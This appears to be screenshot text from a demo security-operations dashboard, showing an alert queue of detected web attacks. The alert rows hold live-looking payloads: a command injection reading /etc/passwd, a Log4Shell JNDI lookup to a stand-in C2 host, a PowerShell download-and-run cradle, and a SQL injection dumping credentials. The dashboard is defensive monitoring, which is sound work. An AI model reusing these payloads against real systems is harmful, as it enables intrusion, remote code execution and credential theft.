 localhost:5173/alerts
P School
Apps
All Bookmarks
SOC
LogSentry
SECURITY OPERATIONS PLATFORM
Search telemetry, IPs, IOCs, rules...
⌘K
UTC 17:30:41
DU
Demo User
SOC Analyst L2
Dashboard
Alerts 99+
Incidents 1
Threat Hunting
MITRE Matrix
Threat Intel
AI Analyst
Reports
Connect Server
System Health
Settings
SIEM Core Online
v1.0.0 Enterprise GitHub ↗
SOC Alert Queue
50 alerts · 50 open
PARSER LOG FILE
Apache CLF Choose File No file chosen Upload & Detect
Search alert ID, IP, rule, MITRE... All Severities All Statuses
TIMESTAMP SEVERITY ATTACK TYPE MITRE SOURCE IP HOSTNAME CONFIDENCE STATUS ANALYST
11-21 17:30:36 CRITICAL Command Injection T1059 10.0.0.88 /api/diagnostics/ping?ip=127.0.0.1; cat 80% Open
/etc/passwd
11-21 17:30:36 HIGH Path Traversal T1190 10.0.0.88 /api/diagnostics/ping?ip=127.0.0.1; cat 80% Open
/etc/passwd
11-21 11:51:54 CRITICAL Remote Code Execut... T1190 45.155.205.233 /login?token=${jndi:ldap://evil- 80% Open
c2.net:1389/Exploit}
11-21 11:51:50 HIGH process_creation T1059.001 127.0.0.1 /windows/exec?cmd=IEX(New-Object 80% Open
Net.WebClient).DownloadString('http://threat-
actor.xyz/beacon.ps1')
11-21 11:36:43 HIGH SQL Injection T1190 185.220.101.5 /api/v1/users?id=1 UNION SELECT 80% Open
username,password FROM users--
11-21 11:36:38 MEDIUM webserver T1595 198.51.100.42 /wp-admin/setup-config.php 80% Open
11-21 11:36:28 CRITICAL Command Injection T1059 10.0.0.88 /api/diagnostics/ping?ip=127.0.0.1; cat 80% Open
/etc/passwd